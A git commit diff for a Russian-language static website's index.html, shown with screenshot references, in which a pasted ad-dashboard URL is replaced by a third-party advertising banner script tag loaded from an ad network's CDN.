

==== commit 0604c6f6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,7 @@
   </head>
   <body data-home-page="Главная.html" data-home-page-title="Главная" class="u-body">
 	  
-	https://tubecorporate.com/spots/edit/12923#:~:text=%3Cscript%20async%20defer%20data%2Dtcb%20data%2Dspaceid%3D%22861%22%20data%2Dpid%3D%2231621%22%20data%2Dsrc%3D%22440929586%22%20data%2Dspot%3D%2212923%22%20data%2Dwidth%3D%22728%22%20data%2Dheight%3D%2290%22%20data%2Dback_url%3D%22https%3A//gameminecraft.ml/%22%20%20src%3D%22//cdn.tubecorp.com/b/loader.js%3Fv%3D3%22%3E%3C/script%3E
+	<script async defer data-tcb data-spaceid="861" data-pid="31621" data-src="440929586" data-spot="12923" data-width="728" data-height="90" data-back_url="https://gameminecraft.ml/"  src="//cdn.tubecorp.com/b/loader.js?v=3"></script>
 	  
 	  
     <section id="carousel_c028" class="u-carousel u-slide u-block-2fe3-1" data-u-ride="carousel" data-interval="5000">




